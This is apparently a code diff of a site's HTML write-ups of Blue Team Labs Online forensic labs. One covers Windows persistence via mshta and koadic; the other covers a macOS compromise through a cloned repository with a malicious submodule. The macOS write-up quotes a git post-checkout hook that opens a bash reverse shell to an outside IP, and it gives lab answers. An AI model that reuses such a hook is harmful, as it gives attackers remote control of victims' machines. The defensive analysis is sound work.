<code>mshta.exe</code></li></ul><p>which map to common MITRE ATT&amp;CK persistence techniques.</p><p>For this question, I investigated possible additional persistence activity related to:</p><pre><code>Scheduled Tasks</code></pre><p>which corresponds to:</p><pre><code>MITRE ATT&CK T1053</code></pre><p>While reviewing the logs, I noticed multiple executions and references related to scheduled task activity, including artifacts associated with:</p><pre><code>schtasks.exe</code></pre><p>and scheduled task entries observed in osquery results.</p><p>Although I could not fully confirm a clearly malicious scheduled task directly tied to the attacker payload, the evidence strongly suggested possible scheduled task usage during the compromise, which is why this technique aligns with:</p><pre><code>T1053</code></pre><img src="imgs/pe/q7.png" alt="PE-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>T1053</strong></div></div><hr/><h3>Q8) Do you know the name of this post exploitation tool?</h3><p>Based on the attacker activity observed during the investigation, including:</p><ul><li>HTA payload execution</li><li><code>mshta.exe</code> abuse</li><li>Registry Run Key persistence</li><li>Script-based payload delivery</li></ul><p>the behavior strongly matched the well-known post-exploitation framework:</p><pre><code>koadic</code></pre><p>Koadic is a Windows post-exploitation framework that commonly relies on:</p><ul><li><code>mshta.exe</code></li><li>HTA payloads</li><li>Script execution</li><li>Persistence mechanisms</li></ul><p>which aligns closely with the activity identified throughout the investigation.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>koadic</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation demonstrated how combining Sysmon and osquery telemetry can help uncover attacker activity even when some logs are missing.</p><p>By analyzing process creation events, registry modifications, persistence mechanisms, and osquery results, I was able to identify the malicious script execution chain, attacker-created user account, persistence activity, and the post-exploitation framework used during the compromise.</p><p>Overall, this lab provided solid hands-on experience with endpoint log analysis and threat hunting using both Sysmon and osquery data.</p><img src="imgs/pe/done.png" alt="PE-Done"/>`;
+rundll32.exe</code></pre><p>These processes were observed executing in sequence after the script download.</p><img src="imgs/pe/q4.png" alt="PE-Q4"/><p><strong>Answer ==&gt; cmd.exe, wscript.exe, rundll32.exe</strong></p><hr/><h3>Q5) What is the new user added by the attacker?</h3><p>For this question, I pivoted to analyzing:</p><pre><code>osquery</code></pre><p>Using the following filter:</p><pre><code>name:users AND action:added</code></pre><p>I identified a newly created user account added during the compromise.</p><p>The username added by the attacker was:</p><pre><code>btlo</code></pre><p>Observed at:</p><pre><code>Jun 24, 2021 @ 18:22:32.000</code></pre><img src="imgs/pe/q5.png" alt="PE-Q5"/><p><strong>Answer ==&gt; btlo</strong></p><hr/><h3>Q6) What is the registry key data added by the attacker?</h3><p>To identify persistence-related registry modifications, I searched osquery results using:</p><pre><code>HKCU_Run AND added</code></pre><p>This revealed a suspicious Run registry key modification:</p><pre><code>C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</code></pre><p>The attacker configured:</p><pre><code>mshta.exe</code></pre><p>to automatically execute a malicious HTA payload at user logon, providing persistence on the compromised host.</p><img src="imgs/pe/q6-q8.png" alt="PE-Q6-Q8"/><p><strong>Answer ==&gt; C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</strong></p><hr/><h3>Q7) Other than the above 2 persistent techniques, what is the one other technique used by the attacker as per MITRE ATT&amp;CK.</h3><p>From the previous questions, we already identified multiple persistence mechanisms used by the attacker, including:</p><ul><li>Registry Run Keys / Startup Folder</li><li>HTA execution through <code>mshta.exe</code></li></ul><p>which map to common MITRE ATT&amp;CK persistence techniques.</p><p>For this question, I investigated possible additional persistence activity related to:</p><pre><code>Scheduled Tasks</code></pre><p>which corresponds to:</p><pre><code>MITRE ATT&CK T1053</code></pre><p>While reviewing the logs, I noticed multiple executions and references related to scheduled task activity, including artifacts associated with:</p><pre><code>schtasks.exe</code></pre><p>and scheduled task entries observed in osquery results.</p><p>Although I could not fully confirm a clearly malicious scheduled task directly tied to the attacker payload, the evidence strongly suggested possible scheduled task usage during the compromise, which is why this technique aligns with:</p><pre><code>T1053</code></pre><img src="imgs/pe/q7.png" alt="PE-Q7"/><p><strong>Answer ==&gt; T1053</strong></p><hr/><h3>Q8) Do you know the name of this post exploitation tool?</h3><p>Based on the attacker activity observed during the investigation, including:</p><ul><li>HTA payload execution</li><li><code>mshta.exe</code> abuse</li><li>Registry Run Key persistence</li><li>Script-based payload delivery</li></ul><p>the behavior strongly matched the well-known post-exploitation framework:</p><pre><code>koadic</code></pre><p>Koadic is a Windows post-exploitation framework that commonly relies on:</p><ul><li><code>mshta.exe</code></li><li>HTA payloads</li><li>Script execution</li><li>Persistence mechanisms</li></ul><p>which aligns closely with the activity identified throughout the investigation.</p><p><strong>Answer ==&gt; koadic</strong></p><hr/><h2>Conclusion</h2><p>This investigation demonstrated how combining Sysmon and osquery telemetry can help uncover attacker activity even when some logs are missing.</p><p>By analyzing process creation events, registry modifications, persistence mechanisms, and osquery results, I was able to identify the malicious script execution chain, attacker-created user account, persistence activity, and the post-exploitation framework used during the compromise.</p><p>Overall, this lab provided solid hands-on experience with endpoint log analysis and threat hunting using both Sysmon and osquery data.</p><img src="imgs/pe/done.png" alt="PE-Done"/>`;
 
 CONTENT['macupdater'] = `<h2>🎯 Objective</h2><p>Conduct a macOS-focused digital forensic investigation following a SIEM alert related to a suspicious crashed process on an employee workstation. Analyze system artifacts, persistence mechanisms, and indicators of compromise to determine whether the host was compromised.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Mac Updater</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>During a routine monitoring operation, the SOC team received a SIEM alert indicating that an unknown process unexpectedly crashed on Khaled Allam&#39;s MacBook, part of the EZ-CERT network.</p><p>When questioned, Khaled denied any knowledge of the process or its origin. The incident prompted a rapid triage of the device to identify potential indicators of compromise, persistence mechanisms, or suspicious activity.</p><p>The objective of the investigation was to determine whether the system had been compromised and ensure no malicious artifacts remained on the host.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>UnifiedLogReader</li><li>Spotlight Parser</li><li>SQLite3</li><li>MRU Parser</li><li>FSE Parser</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying suspicious activity on the macOS system, tracing potentially malicious repositories, analyzing persistence mechanisms, and uncovering command-and-control communication.</p><p>By correlating Spotlight artifacts, Git repositories, filesystem activity, and script analysis, it was possible to reconstruct the attack chain and identify the malicious behavior executed on the host.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a macOS system following a SIEM alert related to an unknown crashed process.</p><p>The investigation focuses on identifying suspicious repositories cloned on the system, tracing malicious code execution, identifying command-and-control communication, and determining whether persistence mechanisms were established.</p><hr/><h2>🔍 Investigation Process</h2><p>In most macOS DFIR investigations, I usually start by parsing the Unified Logs, FSEvents, Spotlight databases, and MRU artifacts to prepare them for analysis.</p><h4>Commands used for parsing:</h4><pre><code>.\\unifiedlog_iterator.exe --mode log-archive --input "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\EZ-CERT_20251027_120253\\EZ-CERT-Triage\\UnifiedLogs\\EZ-CERT_20251027_120253.logarchive" --format csv --output logs.csv
 python3 FSEParser_V4.1.py -s "/mnt/c/Users/BTLOTest/Desktop/Artefacts/EZ-CERT_20251027_120253/EZ-CERT-Triage/fsevents/.fseventsd" -o "/mnt/c/Users/BTLOTest/Desktop/FSE_Output" -t folder
@@ -628,35 +818,38 @@
 python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/Artefacts/EZ-CERT_20251027_120253/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) While reviewing Khaled&#39;s workspace, you discover he cloned a GitHub repository that appears tied to his workflow. What is the repository&#39;s full URL?</h3><p>For the first question, I usually start by checking command history to identify recently executed commands and suspicious activity. However, during the investigation, I found a useful lead inside the spotlight-store_data.txt file after searching for the keyword:</p><pre><code>clone</code></pre><p>This revealed a GitHub cloning command along with the repository URL, as shown below:</p><pre><code>Workflow Tools - Small collection of helper scripts and utilities used to prepare a workspace, package artifacts, and generate simple reports. Intended for onboarding and light automation tasks.
 ## Quick start
 # clone repo
-git clone --recursive https://github.com/AbuTrikaa/workflow-tools</code></pre><p>From this artifact, I identified the repository cloned on the system.</p><img src="imgs/mac/q1.png" alt="Mac Updater-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://github.com/AbuTrikaa/workflow-tools</strong></div></div><h3>Q2) When exactly did Khaled (or whoever used his account) clone that repository?</h3><p>From the repository URL discovered in the previous question, I identified the repository name:</p><pre><code>workflow-tools</code></pre><p>I then searched for this keyword within the same spotlight-store_data.txt file and found metadata entries related to the cloned repository. The following values revealed the repository creation timestamp:</p><pre><code>_kMDItemDisplayNameWithExtensions --> workflow-tools
-kMDItemContentCreationDate --> 2025-10-27 18:25:18.702052</code></pre><p>This timestamp indicates when the repository was cloned onto the system.</p><img src="imgs/mac/q2.png" alt="Mac Updater-Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-10-27 18:25:18.702</strong></div></div><h3>Q3) The cloned repository references another repository that actually hosts the malicious code. What is the full URL of that external repository?</h3><p>To continue the investigation, I navigated to the cloned repository directory located at:</p><pre><code>\\Users\\khaled.allam\\Downloads\\workflow-tools</code></pre><p>Inside the repository, I reviewed the .gitmodules file to check whether any external repositories or submodules were referenced.</p><p>There, I found the following URL:</p><pre><code>url = https://github.com/NotMoSala/TotallyNormal.git</code></pre><p>This confirmed that the repository was linked to another GitHub repository hosting the malicious code.</p><img src="imgs/mac/q3.png" alt="Mac Updater-Q3"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://github.com/NotMoSala/TotallyNormal</strong></div></div><h3>Q4) Right after the repository was cloned, the host reached back to a remote command-and-control server. Provide the IP and port of that C2.</h3><p>Since the TotallyNormal repository appeared to contain the malicious functionality, I continued analyzing its contents for suspicious scripts and execution behavior. During the review, I found a malicious post-checkout Git hook containing a reverse shell command:</p><pre><code>#!/usr/bin/env bash
+git clone --recursive https://github.com/AbuTrikaa/workflow-tools</code></pre><p>From this artifact, I identified the repository cloned on the system.</p><img src="imgs/mac/q1.png" alt="Mac Updater-Q1"/><p><strong>Answer ==&gt; https://github.com/AbuTrikaa/workflow-tools</strong></p><h3>Q2) When exactly did Khaled (or whoever used his account) clone that repository?</h3><p>From the repository URL discovered in the previous question, I identified the repository name:</p><pre><code>workflow-tools</code></pre><p>I then searched for this keyword within the same spotlight-store_data.txt file and found metadata entries related to the cloned repository. The following values revealed the repository creation timestamp:</p><pre><code>_kMDItemDisplayNameWithExtensions --> workflow-tools
+kMDItemContentCreationDate --> 2025-10-27 18:25:18.702052</code></pre><p>This timestamp indicates when the repository was cloned onto the system.</p><img src="imgs/mac/q2.png" alt="Mac Updater-Q2"/><p><strong>Answer ==&gt; 2025-10-27 18:25:18.702</strong></p><h3>Q3) The cloned repository references another repository that actually hosts the malicious code. What is the full URL of that external repository?</h3><p>To continue the investigation, I navigated to the cloned repository directory located at:</p><pre><code>\\Users\\khaled.allam\\Downloads\\workflow-tools</code></pre><p>Inside the repository, I reviewed the .gitmodules file to check whether any external repositories or submodules were referenced.</p><p>There, I found the following URL:</p><pre><code>url = https://github.com/NotMoSala/TotallyNormal.git</code></pre><p>This confirmed that the repository was linked to another GitHub repository hosting the malicious code.</p><img src="imgs/mac/q3.png" alt="Mac Updater-Q3"/><p><strong>Answer ==&gt; https://github.com/NotMoSala/TotallyNormal</strong></p><h3>Q4) Right after the repository was cloned, the host reached back to a remote command-and-control server. Provide the IP and port of that C2.</h3><p>Since the TotallyNormal repository appeared to contain the malicious functionality, I continued analyzing its contents for suspicious scripts and execution behavior. During the review, I found a malicious post-checkout Git hook containing a reverse shell command:</p><pre><code>#!/usr/bin/env bash
 touch /tmp/khaled
-/bin/bash -c bash -i &gt;&amp; /dev/tcp/63.177.84.139/41143 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server.</p><p>From the script, I identified the following C2 IP address and port:</p><img src="imgs/mac/q4.png" alt="Mac Updater-Q4"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>63.177.84.139:41143</strong></div></div><h3>Q5) We&#39;re fairly confident the attacker obtained remote code execution, but we don&#39;t know exactly how. Which CVE did they exploit on Khaled&#39;s machine?</h3><p>As discovered in the previous questions, the malicious functionality originated from the external GitHub repository referenced inside the .gitmodules file:</p><pre><code>https://github.com/NotMoSala/TotallyNormal</code></pre><p>Since this repository hosted the malicious code used during the intrusion, I continued analyzing its contents to identify how remote code execution was achieved on Khaled&#39;s machine.</p><p>While reviewing the repository files and associated exploit references, I identified the CVE leveraged by the attacker to obtain remote code execution on the target system.</p><img src="imgs/mac/q5.png" alt="Mac Updater-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>CVE-2025-48384</strong></div></div><h3>Q6) The attacker ran a quick check to confirm access using a common command. When did that command execute?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful code execution on the compromised host.</p><p>To identify when this occurred, I reviewed the parsed Unified Logs and searched for executions related to the whoami command.</p><p>From the logs, I identified the execution timestamp associated with the attacker&#39;s verification activity.</p><img src="imgs/mac/q6.png" alt="Mac Updater-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-10-27 18:26:00</strong></div></div><h3>Q7) During the attacker&#39;s first session, the attacker leveraged an existing tool to stabilize their shell. What was the process ID (PID) of that shell?</h3><p>After gaining access, the attacker stabilized their shell by launching:</p><pre><code>/bin/bash</code></pre><p>This is a common technique used to obtain a more interactive and reliable shell session after initial code execution.</p><p>While reviewing the Unified Logs, I identified the execution of /bin/bash at:</p><pre><code>2025-10-27T18:26:32.881Z</code></pre><p>The associated process ID for that shell session was:</p><img src="imgs/mac/q7.png" alt="Mac Updater-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>1198</strong></div></div><h3>Q8) The attacker dropped a script to establish persistence. What is the inode number of that script?</h3><p>For this question, I decided to review the attacker&#39;s command activity to identify any scripts dropped onto the system for persistence purposes.</p><p>During the analysis, I found the following commands showing a script being downloaded into the /tmp directory:</p><pre><code>cd /tmp
+/bin/bash -c bash -i &gt;&amp; /dev/tcp/63.177.84.139/41143 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server.</p><p>From the script, I identified the following C2 IP address and port:</p><img src="imgs/mac/q4.png" alt="Mac Updater-Q4"/><p><strong>Answer ==&gt; 63.177.84.139:41143</strong></p><h3>Q5) We&#39;re fairly confident the attacker obtained remote code execution, but we don&#39;t know exactly how. Which CVE did they exploit on Khaled&#39;s machine?</h3><p>As discovered in the previous questions, the malicious functionality originated from the external GitHub repository referenced inside the .gitmodules file:</p><pre><code>https://github.com/NotMoSala/TotallyNormal</code></pre><p>Since this repository hosted the malicious code used during the intrusion, I continued analyzing its contents to identify how remote code execution was achieved on Khaled&#39;s machine.</p><p>While reviewing the repository files and associated exploit references, I identified the CVE leveraged by the attacker to obtain remote code execution on the target system.</p><img src="imgs/mac/q5.png" alt="Mac Updater-Q5"/><p><strong>Answer ==&gt; CVE-2025-48384</strong></p><h3>Q6) The attacker ran a quick check to confirm access using a common command. When did that command execute?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful code execution on the compromised host.</p><p>To identify when this occurred, I reviewed the parsed Unified Logs and searched for executions related to the whoami command.</p><p>From the logs, I identified the execution timestamp associated with the attacker&#39;s verification activity.</p><img src="imgs/mac/q6.png" alt="Mac Updater-Q6"/><p><strong>Answer ==&gt; 2025-10-27 18:26:00</strong></p><h3>Q7) During the attacker&#39;s first session, the attacker leveraged an existing tool to stabilize their shell. What was the process ID (PID) of that shell?</h3><p>After gaining access, the attacker stabilized their shell by launching:</p><pre><code>/bin/bash</code></pre><p>This is a common technique used to obtain a more interactive and reliable shell session after initial code execution.</p><p>While reviewing the Unified Logs, I identified the execution of /bin/bash at:</p><pre><code>2025-10-27T18:26:32.881Z</code></pre><p>The associated process ID for that shell session was:</p><img src="imgs/mac/q7.png" alt="Mac Updater-Q7"/><p><strong>Answer ==&gt; 1198</strong></p><h3>Q8) The attacker dropped a script to establish persistence. What is the inode number of that script?</h3><p>For this question, I decided to review the attacker&#39;s command activity to identify any script

